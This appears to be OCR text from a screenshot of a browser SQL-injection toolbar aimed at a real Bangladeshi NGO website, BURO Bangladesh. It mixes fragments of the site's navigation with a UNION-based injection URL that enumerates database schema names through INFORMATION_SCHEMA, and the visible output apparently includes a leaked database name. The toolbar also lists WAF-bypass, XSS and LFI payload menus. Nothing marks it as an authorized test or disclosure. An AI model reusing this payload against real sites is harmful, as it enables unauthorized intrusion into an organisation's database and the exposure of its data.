 Cyberfox
BURO Bangladesh
404 Not Found
https://www.burobd.org/buro-emergency-disaster-response.php?id=-25' union select all 1,(SELECT+GROUP_CONC
Search
INT
SQL BASICS UNION OUT FILE WAF-BYPASS ERROR TOOL WAF BYPASS LDAP ENCODING ENCRYPTION OTHER XSS Payload LFI
Load URL
Split URL
Execute
https://www.burobd.org/buro-emergency-disaster-response.php?id=-25' union select all
1,(SELECT+GROUP_CONCAT(schema_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.SCHEMATA),3,4,5,6,7,8--+
Post data Referrer 0xHEX %URL BASE64 BINERY Insert to replace Insert replacing Replace
BURO
Bangladesh
EMAIL
buro@burobd.org
CALL NOW
+880-2-55059860-62
PUBLICATION
ANNUAL REPORT
HOME ABOUT BURO PROGRAMS & SERVICES DEVELOPMENT PROJECTS GOVERNANCE CONTACT QR HELP
Full-screen Snip
/ CORE VALUES / INFORMATION_SCHEMA
BUROBD_BD_2025
Type here to search
3:42 PM
11/27/2022